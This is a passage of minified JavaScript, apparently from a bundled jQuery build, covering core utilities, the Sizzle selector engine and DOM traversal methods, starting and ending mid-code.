t)return!1;return!0},isPlainObject:function(t){var e;if(!t||"object"!==gt.type(t)||t.nodeType||gt.isWindow(t))return!1;try{if(t.constructor&&!pt.call(t,"constructor")&&!pt.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(!mt.ownFirst)for(e in t)return pt.call(t,e);for(e in t);return void 0===e||pt.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?ht[ft.call(t)]||"object":typeof t},globalEval:function(t){t&&gt.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(t){return t.replace(_t,"ms-").replace(yt,bt)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e){var n,i=0;if(s(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(vt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(s(Object(t))?gt.merge(n,"string"==typeof t?[t]:t):ct.call(n,t)),n},inArray:function(t,e,n){var i;if(e){if(dt)return dt.call(e,t,n);for(i=e.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in e&&e[n]===t)return n}return-1},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;)t[r++]=e[i++];if(n!==n)for(;void 0!==e[i];)t[r++]=e[i++];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,s=!n;r<o;r++)!e(t[r],r)!==s&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,a=[];if(s(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&a.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&a.push(r);return ut.apply([],a)},guid:1,proxy:function(t,e){var n,i,r;if("string"==typeof e&&(r=t[e],e=t,t=r),gt.isFunction(t))return n=lt.call(arguments,2),i=function(){return t.apply(e||this,n.concat(lt.call(arguments)))},i.guid=t.guid=t.guid||gt.guid++,i},now:function(){return+new Date},support:mt}),"function"==typeof Symbol&&(gt.fn[Symbol.iterator]=st[Symbol.iterator]),gt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){ht["[object "+e+"]"]=e.toLowerCase()});var xt=function(t){function e(t,e,n,i){var r,o,s,a,u,d,h,f,p=e&&e.ownerDocument,m=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==m&&9!==m&&11!==m)return n;if(!i&&((e?e.ownerDocument||e:P)!==A&&q(e),e=e||A,O)){if(11!==m&&(d=mt.exec(t)))if(r=d[1]){if(9===m){if(!(s=e.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(p&&(s=p.getElementById(r))&&N(e,s)&&s.id===r)return n.push(s),n}else{if(d[2])return J.apply(n,e.getElementsByTagName(t)),n;if((r=d[3])&&y.getElementsByClassName&&e.getElementsByClassName)return J.apply(n,e.getElementsByClassName(r)),n}if(y.qsa&&!B[t+" "]&&(!I||!I.test(t))){if(1!==m)p=e,f=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(vt,"\\$&"):e.setAttribute("id",a=L),h=S(t),o=h.length,u=ct.test(a)?"#"+a:"[id='"+a+"']";o--;)h[o]=u+" "+c(h[o]);f=h.join(","),p=gt.test(t)&&l(e.parentNode)||e}if(f)try{return J.apply(n,p.querySelectorAll(f)),n}catch(t){}finally{a===L&&e.removeAttribute("id")}}}return T(t.replace(ot,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>b.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[L]=!0,t}function r(t){var e=A.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=e}function s(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||W)-(~t.sourceIndex||W);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return i(function(e){return e=+e,i(function(n,i){for(var r,o=t([],n.length,e),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function l(t){return t&&void 0!==t.getElementsByTagName&&t}function u(){}function c(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function d(t,e,n){var i=e.dir,r=n&&"parentNode"===i,o=R++;return e.first?function(e,n,o){for(;e=e[i];)if(1===e.nodeType||r)return t(e,n,o)}:function(e,n,s){var a,l,u,c=[H,o];if(s){for(;e=e[i];)if((1===e.nodeType||r)&&t(e,n,s))return!0}else for(;e=e[i];)if(1===e.nodeType||r){if(u=e[L]||(e[L]={}),l=u[e.uniqueID]||(u[e.uniqueID]={}),(a=l[i])&&a[0]===H&&a[1]===o)return c[2]=a[2];if(l[i]=c,c[2]=t(e,n,s))return!0}}}function h(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function f(t,n,i){for(var r=0,o=n.length;r<o;r++)e(t,n[r],i);return i}function p(t,e,n,i,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(n&&!n(o,i,r)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,r,o,s){return r&&!r[L]&&(r=m(r)),o&&!o[L]&&(o=m(o,s)),i(function(i,s,a,l){var u,c,d,h=[],m=[],g=s.length,v=i||f(e||"*",a.nodeType?[a]:a,[]),_=!t||!i&&e?v:p(v,h,t,a,l),y=n?o||(i?t:g||r)?[]:s:_;if(n&&n(_,y,a,l),r)for(u=p(y,m),r(u,[],a,l),c=u.length;c--;)(d=u[c])&&(y[m[c]]=!(_[m[c]]=d));if(i){if(o||t){if(o){for(u=[],c=y.length;c--;)(d=y[c])&&u.push(_[c]=d);o(null,y=[],u,l)}for(c=y.length;c--;)(d=y[c])&&(u=o?K(i,d):h[c])>-1&&(i[u]=!(s[u]=d))}}else y=p(y===s?y.splice(g,y.length):y),o?o(null,s,y,l):J.apply(s,y)})}function g(t){for(var e,n,i,r=t.length,o=b.relative[t[0].type],s=o||b.relative[" "],a=o?1:0,l=d(function(t){return t===e},s,!0),u=d(function(t){return K(e,t)>-1},s,!0),f=[function(t,n,i){var r=!o&&(i||n!==F)||((e=n).nodeType?l(t,n,i):u(t,n,i));return e=null,r}];a<r;a++)if(n=b.relative[t[a].type])f=[d(h(f),n)];else{if(n=b.filter[t[a].type].apply(null,t[a].matches),n[L]){for(i=++a;i<r&&!b.relative[t[i].type];i++);return m(a>1&&h(f),a>1&&c(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<i&&g(t.slice(a,i)),i<r&&g(t=t.slice(i)),i<r&&c(t))}f.push(n)}return h(f)}function v(t,n){var r=n.length>0,o=t.length>0,s=function(i,s,a,l,u){var c,d,h,f=0,m="0",g=i&&[],v=[],_=F,y=i||o&&b.find.TAG("*",u),x=H+=null==_?1:Math.random()||.1,w=y.length;for(u&&(F=s===A||s||u);m!==w&&null!=(c=y[m]);m++){if(o&&c){for(d=0,s||c.ownerDocument===A||(q(c),a=!O);h=t[d++];)if(h(c,s||A,a)){l.push(c);break}u&&(H=x)}r&&((c=!h&&c)&&f--,i&&g.push(c))}if(f+=m,r&&m!==f){for(d=0;h=n[d++];)h(g,v,s,a);if(i){if(f>0)for(;m--;)g[m]||v[m]||(v[m]=G.call(l));v=p(v)}J.apply(l,v),u&&!i&&v.length>0&&f+n.length>1&&e.uniqueSort(l)}return u&&(H=x,F=_),g};return r?i(s):s}var _,y,b,x,w,S,C,T,F,k,E,q,A,D,O,I,j,M,N,L="sizzle"+1*new Date,P=t.document,H=0,R=0,$=n(),z=n(),B=n(),U=function(t,e){return t===e&&(E=!0),0},W=1<<31,V={}.hasOwnProperty,X=[],G=X.pop,Y=X.push,J=X.push,Q=X.slice,K=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",it=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",rt=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),lt=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(it),ct=new RegExp("^"+et+"$"),dt={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+it),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,ft=/^h\d$/i,pt=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,vt=/'|\\/g,_t=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},bt=function(){q()};try{J.apply(X=Q.call(P.childNodes),P.childNodes),X[P.childNodes.length].nodeType}catch(t){J={apply:X.length?function(t,e){Y.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}y=e.support={},w=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},q=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:P;return i!==A&&9===i.nodeType&&i.documentElement?(A=i,D=A.documentElement,O=!w(A),(n=A.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",bt,!1):n.attachEvent&&n.attachEvent("onunload",bt)),y.attributes=r(function(t){return t.className="i",!t.getAttribute("className")}),y.getElementsByTagName=r(function(t){return t.appendChild(A.createComment("")),!t.getElementsByTagName("*").length}),y.getElementsByClassName=pt.test(A.getElementsByClassName),y.getById=r(function(t){return D.appendChild(t).id=L,!A.getElementsByName||!A.getElementsByName(L).length}),y.getById?(b.find.ID=function(t,e){if(void 0!==e.getElementById&&O){var n=e.getElementById(t);return n?[n]:[]}},b.filter.ID=function(t){var e=t.replace(_t,yt);return function(t){return t.getAttribute("id")===e}}):(delete b.find.ID,b.filter.ID=function(t){var e=t.replace(_t,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}}),b.find.TAG=y.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):y.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],r=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},b.find.CLASS=y.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&O)return e.getElementsByClassName(t)},j=[],I=[],(y.qsa=pt.test(A.querySelectorAll))&&(r(function(t){D.appendChild(t).innerHTML="<a id='"+L+"'></a><select id='"+L+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||I.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+L+"-]").length||I.push("~="),t.querySelectorAll(":checked").length||I.push(":checked"),t.querySelectorAll("a#"+L+"+*").length||I.push(".#.+[+~]")}),r(function(t){var e=A.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&I.push("name"+tt+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),I.push(",.*:")})),(y.matchesSelector=pt.test(M=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&r(function(t){y.disconnectedMatch=M.call(t,"div"),M.call(t,"[s!='']:x"),j.push("!=",it)}),I=I.length&&new RegExp(I.join("|")),j=j.length&&new RegExp(j.join("|")),e=pt.test(D.compareDocumentPosition),N=e||pt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=e?function(t,e){if(t===e)return E=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!y.sortDetached&&e.compareDocumentPosition(t)===n?t===A||t.ownerDocument===P&&N(P,t)?-1:e===A||e.ownerDocument===P&&N(P,e)?1:k?K(k,t)-K(k,e):0:4&n?-1:1)}:function(t,e){if(t===e)return E=!0,0;var n,i=0,r=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!r||!o)return t===A?-1:e===A?1:r?-1:o?1:k?K(k,t)-K(k,e):0;if(r===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?s(a[i],l[i]):a[i]===P?-1:l[i]===P?1:0},A):A},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==A&&q(t),n=n.replace(lt,"='$1']"),y.matchesSelector&&O&&!B[n+" "]&&(!j||!j.test(n))&&(!I||!I.test(n)))try{var i=M.call(t,n);if(i||y.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,A,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==A&&q(t),N(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==A&&q(t);var n=b.attrHandle[e.toLowerCase()],i=n&&V.call(b.attrHandle,e.toLowerCase())?n(t,e,!O):void 0;return void 0!==i?i:y.attributes||!O?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,r=0;if(E=!y.detectDuplicates,k=!y.sortStable&&t.slice(0),t.sort(U),E){for(;e=t[r++];)e===t[r]&&(i=n.push(r));for(;i--;)t.splice(n[i],1)}return k=null,t},x=e.getText=function(t){var e,n="",i=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=x(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[i++];)n+=x(e);return n},b=e.selectors={cacheLength:50,createPseudo:i,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(_t,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(_t,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return dt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(_t,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=$[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&$(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(r){var o=e.attr(r,t);return null==o?"!="===n:!n||(o+="","="===n?o===i:"!="===n?o!==i:"^="===n?i&&0===o.indexOf(i):"*="===n?i&&o.indexOf(i)>-1:"$="===n?i&&o.slice(-i.length)===i:"~="===n?(" "+o.replace(rt," ")+" ").indexOf(i)>-1:"|="===n&&(o===i||o.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var u,c,d,h,f,p,m=o!==s?"nextSibling":"previousSibling",g=e.parentNode,v=a&&e.nodeName.toLowerCase(),_=!l&&!a,y=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?g.firstChild:g.lastChild],s&&_){for(h=g,d=h[L]||(h[L]={}),c=d[h.uniqueID]||(d[h.uniqueID]={}),u=c[t]||[],f=u[0]===H&&u[1],y=f&&u[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(y=f=0)||p.pop();)if(1===h.nodeType&&++y&&h===e){c[t]=[H,f,y];break}}else if(_&&(h=e,d=h[L]||(h[L]={}),c=d[h.uniqueID]||(d[h.uniqueID]={}),u=c[t]||[],f=u[0]===H&&u[1],y=f),!1===y)for(;(h=++f&&h&&h[m]||(y=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++y||(_&&(d=h[L]||(h[L]={}),c=d[h.uniqueID]||(d[h.uniqueID]={}),c[t]=[H,y]),h!==e)););return(y-=r)===i||y%i==0&&y/i>=0}}},PSEUDO:function(t,n){var r,o=b.pseudos[t]||b.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[L]?o(n):o.length>1?(r=[t,t,"",n],b.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,r=o(t,n),s=r.length;s--;)i=K(t,r[s]),t[i]=!(e[i]=r[s])}):function(t){return o(t,0,r)}):o}},pseudos:{not:i(function(t){var e=[],n=[],r=C(t.replace(ot,"$1"));return r[L]?i(function(t,e,n,i){for(var o,s=r(t,null,i,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,i,o){return e[0]=t,r(e,null,o,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(_t,yt),function(e){return(e.textContent||e.innerText||x(e)).indexOf(t)>-1}}),lang:i(function(t){return ct.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(_t,yt).toLowerCase(),function(e){var n;do{if(n=O?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!b.pseudos.empty(t)},header:function(t){return ft.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:a(function(){return[0]}),last:a(function(t,e){return[e-1]}),eq:a(function(t,e,n){return[n<0?n+e:n]}),even:a(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:a(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:a(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:a(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}},b.pseudos.nth=b.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[_]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(_);for(_ in{submit:!0,reset:!0})b.pseudos[_]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(_);return u.prototype=b.filters=b.pseudos,b.setFilters=new u,S=e.tokenize=function(t,n){var i,r,o,s,a,l,u,c=z[t+" "];if(c)return n?0:c.slice(0);for(a=t,l=[],u=b.preFilter;a;){i&&!(r=st.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=at.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(ot," ")}),a=a.slice(i.length));for(s in b.filter)!(r=dt[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):z(t,l).slice(0)},C=e.compile=function(t,e){var n,i=[],r=[],o=B[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[L]?i.push(o):r.push(o);o=B(t,v(r,i)),o.selector=t}return o},T=e.select=function(t,e,n,i){var r,o,s,a,u,d="function"==typeof t&&t,h=!i&&S(t=d.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&y.getById&&9===e.nodeType&&O&&b.relative[o[1].type]){if(!(e=(b.find.ID(s.matches[0].replace(_t,yt),e)||[])[0]))return n;d&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(r=dt.needsContext.test(t)?0:o.length;r--&&(s=o[r],!b.relative[a=s.type]);)if((u=b.find[a])&&(i=u(s.matches[0].replace(_t,yt),gt.test(o[0].type)&&l(e.parentNode)||e))){if(o.splice(r,1),!(t=i.length&&c(o)))return J.apply(n,i),n;break}}return(d||C(t,h))(i,e,!O,n,!e||gt.test(t)&&l(e.parentNode)||e),n},y.sortStable=L.split("").sort(U).join("")===L,y.detectDuplicates=!!E,q(),y.sortDetached=r(function(t){return 1&t.compareDocumentPosition(A.createElement("div"))}),r(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),y.attributes&&r(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),r(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(n);gt.find=xt,gt.expr=xt.selectors,gt.expr[":"]=gt.expr.pseudos,gt.uniqueSort=gt.unique=xt.uniqueSort,gt.text=xt.getText,gt.isXMLDoc=xt.isXML,gt.contains=xt.contains;var wt=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&gt(t).is(n))break;i.push(t)}return i},St=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ct=gt.expr.match.needsContext,Tt=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ft=/^.[^:#\[\.,]*$/;gt.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?gt.find.matchesSelector(i,t)?[i]:[]:gt.find.matches(t,gt.grep(e,function(t){return 1===t.nodeType}))},gt.fn.extend({find:function(t){var e,n=[],i=this,r=i.length;if("string"!=typeof t)return this.pushStack(gt(t).filter(function(){for(e=0;e<r;e++)if(gt.contains(i[e],this))return!0}));for(e=0;e<r;e++)gt.find(t,i[e],n);return n=this.pushStack(r>1?gt.unique(n):n),n.selector=this.selector?this.selector+" "+t:t,n},filter:function(t){return this.pushStack(a(this,t||[],!1))},not:function(t){return this.pushStack(a(this,t||[],!0))},is:function(t){return!!a(this,"string"==typeof t&&Ct.test(t)?gt(t):t||[],!1).length}});var kt,Et=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(gt.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||kt,"string"==typeof t){if(!(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:Et.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof gt?e[0]:e,gt.merge(this,gt.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:at,!0)),Tt.test(i[1])&&gt.isPlainObject(e))for(i in e)gt.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}if((r=at.getElementById(i[2]))&&r.parentNode){if(r.id!==i[2])return kt.find(t);this.length=1,this[0]=r}return this.context=at,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):gt.isFunction(t)?void 0!==n.ready?n.ready(t):t(gt):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),gt.makeArray(t,this))}).prototype=gt.fn,kt=gt(at);var qt=/^(?:parents|prev(?:Until|All))/,At={children:!0,contents:!0,next:!0,prev:!0};gt.fn.extend({has:function(t){var e,n=gt(t,this),i=n.length;return this.filter(function(){for(e=0;e<i;e++)if(gt.contains(this,n[e]))return!0})},closest:function(t,e){for(var n,i=0,r=this.length,o=[],s=Ct.test(t)||"string"!=typeof t?gt(t,e||this.context):0;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&gt.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?gt.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?gt.inArray(this[0],gt(t)):gt.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(gt.uniqueSort(gt.merge(this.get(),gt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),gt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return wt(t,"parentNode")},parentsUntil:function(t,e,n){return wt(t,"parentNode",n)},next:function(t){return l(t,"nextSibling")},prev:function(t){return l(t,"previousSibling")},nextAll:function(t){return wt(t,"nextSibling")},prevAll:function(t){return wt(t,"previousSibling")},nextUntil:function(t,e,n){return wt(t,"nextSibling",n)},prevUntil:function(t,e,n){return wt(t,"previousSibling",n)},siblings:function(t){return St((t.parentNode||{}).firstChild,t)},children:function(t){return St(t.firstChild)},contents:function(t){return gt.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:gt.merge([],t.childNodes)}},function(t,e){gt.fn[t]=function(n,i){var r=gt.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=gt.filter(i,r)),this.length>1&&(At[t]||(r=gt.uniqueSort(r)),qt.test(t)&&(r=r.reverse())),this.pushStack(r)}});var Dt=/\S+/g;gt.Callbacks=function(t){t="string"==typeof t?u(t):gt.extend({},t);var e,n,i,r,o=[],s=[],a=-1,l=function(){for(r=t.once,i=e=!0;s.length;a=-1)for(n=s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&t.stopOnFalse&&(a=o.length,n=!1);t.memory||(n=!1),e=!1,r&&(o=n?[]:"")},c={add:function(){return o&&(n&&!e&&(a=o.length-1,s.push(n)),function e(n){gt.each(n,function(n,i){gt.isFunction(i)?t.unique&&c.has(i)||o.push(i):i&&i.length&&"string"!==gt.type(i)&&e(i)})}(arguments),n&&!e&&l()),this},remove:function(){return gt.each(arguments,function(t,e){for(var n;(n=gt.inArray(e,o,n))>-1;)o.splice(n,1),n<=a&&a--}),this},has:function(t){return t?gt.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=!0,n||c.disable(),this},locked:function(){return!!r},fireWith:function(t,n){return 